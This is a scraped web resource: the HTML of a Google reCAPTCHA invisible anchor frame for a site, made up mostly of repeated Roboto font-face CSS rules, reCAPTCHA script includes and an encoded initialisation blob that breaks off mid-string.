<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i6meo83wj7b6
body_size: 48894
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZRtpOkpKuvv4-WeDK4SrHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZRtpOkpKuvv4-WeDK4SrHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZRtpOkpKuvv4-WeDK4SrHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7k4w6UpfcOAD3rDkWTCisOCwpRcf8KsS0MUw5HCnsO0w4VNw7jDqcK4WcOcAgtfwrNXP31gwoBtwrTCnT/DjyPCkcKMwrnDssK4dizDjMKWeH9Ew53CjiYDwp0vXiNgw7LDgMOHw6LDucKncsKhworCmcO3fsOfTcOgFcOrwqosc8OPLMKfN8OgA2/CllzCkWbCmMOsIxfCn8K/ZV/DhMO7CsKDQsKwBMO0wrvDkivDqMOOwqMKHMKZdMOBF38cZsOow7rCtsKgw7AjwqnDqTfCocOtICfDo8KqZ1NdwrLDmcKIwpoKwoTCkg/CgsOOw69gwrHCrcKsPcKZw48xcFAVBXvDgMK1FcKDwprCoHjDpMKgwr/[base64]/[base64]/DqsKoXwt/w7ZvNTdsDSDDvDFjaXdEwqLDuFgjeF9CV8OVwpPDocKZwqjDhWpjGC/CpMKMKsKrMcOZw5vCmDkIw7UsZEPDjX0UwpPCiBMiw77DnRPCmcO9XMKmw4gNw5JbwrMCwoJcwo1Zw7LCjAoBAsO3XsOwCDfCsnXCgjIjSjQxwq8hw4Evw7Row6xYw5jCt8KRXsK5wr7CvR1ow7g6wp/CpD0kwq1Ew6jCvcO8NwjCkRJ1J8OTwrVnw4kcw5/[base64]/DlBF8w7nCqxLDuzzCj1HCn8Olwod5wonCtQ3DrXBhw5YjwozDosONwqkVW3HDlsKGKhZwViITwrNuYnLCusO4QcOFK2RowqI+wrpgFcKVU8OJw7vDt8KMw63Djgshe8K2BnbChkp9CC0lwql5Z0wZXcOWHTxYU353Zn96dAU9McOIHE99wp7DunLDhMKhw6oow5LDnR/Dul56Y8Kcw7HCpV8HLcKwMXXCucOCwpwRw7TChG0ywqXCvMOSw4rDlcO1EMKUwqLDhntTPcOpwr1RwrAEwopyDWQaE2ASHMKcwrPDk8KgKMOSwqXCkX15w4jCtX45wp58w6Qcw58OXMOHNMOEwo84RsOswpY0SxFVwqQFNktnw6c3GcOMwo/[base64]/Drg3DrnAnVHteCFkWwr3DmV/DqRzDvMOVP0rDhSPDjUvCrT/CtMObwpEjw48/cm47woXCs3kLw67DgMOywqnDnVYKw4HDrHItRwZfw701RMKpwrfCjEbDmVjDhMK9w6kDw55lW8Onw5DCqRIvw753LEYEwrkZCAAQYm1WwqVEfMKfQcKHJnkpZsKpLBLDq3jDnhPCisOswrLDtMOww7k8wrRrccOzbMOfBSd4wptDwq1sAwrDocK+LgVkworDi0/CigTCt0DCiC7DscOsw7tOwoIOwqFjRjHCkkrDvzTDtMOVfAUJVcO1An4kEhzCo0YsTjfCiH0cXsO4wqdOWDYsEQPDsMKBQXh4w7zCtirDsMKcwq8ICGfCksOQA3HCpiMUbMKydEAMw63Dh2/DqcKSw41Lw6APJcO0TWHCq8KcwpRtU3/[base64]/DvQHDvsK5w6oaPsKqGXvDpWV3w4ACQMOFGA5+QsOfwoRTA17CimTDv3/CrV7Ci24dwo0gw4nCmj3CuycOwqRKw7DCny7DlcO0f3TChA7Cs8OawrHDvsKXCVTDjcKlw4AOwp/Dq8K/[base64]/w4TDi8ONw5d+CsKUG8O3w53DvMKkWsKwwr7CpHnCrkDCrRHCgFFtw7N2VcKqw5NJYVYwwrvDhlRPXjrDiyLCs8K3XG50w4vCqi7DmHdpw6pbwpLClcOPwrt9Z8K6LMKHAMO2w6cswpnCmTY4H8KGGMKJw77CnsKowq/DpsKdccK1w6zCjMOMw5fCo8K2w6cGw5V9Tz0uMsKqw4fDpsOoHFcHP10aw6EgGjvDrsOSPMOUw7zCmcOZw7zDoMOCBMOUHyLDkMKjMsO1TQfDgMKywpgkwqTDpsKKwrXDhwjCoy/DtMKVeX3DkAPDigxLwp/[base64]/DtS3ChcKSwrfDhx7Cn8Orw4dgw70owrR1woPDvsOUw7DCkAtxNgtVERIaw4PCncOZwoTCpsK1wqrDhkHCsiQOYgVRP8KTJkrDii0GwrHCmMK3LsOnwrRRBMKDwo/Ci8KMwpYHw73DpcOxw43Dv8KlQsKrOyrCp8K6w43CpzfDnzfCqcKtw6fDjGd2wqY3wqt0w7rDicK+ex9HRRrDjMKhNyXCl8K8w4LDpX0xw7rDjEzDtcKqwpDCumTCpBEYO1M0wqvDgUPDoUdYSMOPwqklGnrDmxIWVMK7w5/[base64]/Cu2XCiH7Ciix8w4lkw53DixvDoSwgHsObYcOvwoRYw4UwNCDCuAVTwrF5KcKfGlFow6Yfwqt5wpJPw4zCn8Ovw4nDkcKfwqwHw5Jzw7rDsMKoRSfCh8OTMcK3wrZAS8K6eC4aw5MLw47CqsKdCw87wrcJw7DDh0RawqALFhdMf8KCXRTDhcO7wp7Doj/CtAcRB2kOZMOFRcO8wqXCvnpXa1jChcOcHcO2R3lrCFpLw5rCu3EgO18tw4bDj8Oiw5dGwqfDpVodRBpQw6zDujIDwrTDtsORwo5bw4QGFVPCicOjXsOOw4ACKMKrw4dWMCTDp8OVZ8K9RsO0ZC/CtkXCuy/DjEvCusKcBMKcMcOlFEbDtxzDrBfDk8OmwqzCq8OZw5wUV8O/w5JHLQ3DjFLCliHCqmbDrRYsWQbDhMOAw5TCu8KxwpzCmH9WdXPCkVZzesKWw4PChMKPwqzCoyPDkToNeGQPD11dUlvDpm3CkMKhwrLDmMK+TMO+wq/DpMOGf17DuFTDpUjDgMOuOsOJwqDDtMKcw43Cv8KaPRoQwr8JwoPCggtbwqrCk8Otw6EAw5xLwpvCncKjd33Du1bDpcO/[base64]/Ck8OxwpxBW8OcwooPw5kdw5nCjMKEDxNjc0XCt8KewoLCl07CtcKNbMKvV8Kfei3Cr8KoUsOeGsKGGhfDixJ7Sl/CrsOma8Ktw7bDh8KZFcOJwo4gw6EDwqfDkSIiPQHDmTLCrSATAcKmZMKOVcOYAMKzK8KTwropw4TDsA3CkcOKY8Ouwr/CsC/CosOjw5MWIksAwpo6wr/CmSXChADDn3wZSMOSE8O4wp1DHsKDw5RtD2